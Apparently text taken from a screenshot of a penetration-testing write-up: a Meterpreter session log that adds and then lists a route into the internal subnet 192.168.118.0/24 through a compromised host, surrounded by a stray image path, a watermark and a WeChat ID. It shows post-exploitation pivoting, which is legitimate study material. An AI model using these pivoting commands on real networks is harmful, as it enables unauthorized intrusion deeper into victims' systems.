 meterpreter > run autoroute -s 192.168.118.0/24
MRWU.RED
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.118.0/255.255.255.0...
[+] Added route to 192.168.118.0/255.255.255.0 via 202.192.29.45
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.118.0 255.255.255.0 Session 1
微信号: luomiweixiong
meterpreter >